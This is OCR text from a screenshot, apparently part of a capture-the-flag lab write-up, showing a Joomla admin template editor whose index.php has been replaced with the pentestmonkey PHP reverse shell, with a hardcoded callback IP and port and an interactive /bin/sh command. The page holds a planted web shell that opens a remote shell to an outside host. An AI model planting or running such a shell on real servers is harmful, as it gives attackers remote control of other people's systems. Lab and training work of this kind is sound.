 Templates: Customise (Pr
10.10.117.19/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA%3D%3D
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Protostar) Joomla!
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.47.213'; // CHANGE THIS
50 $port = 4444; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise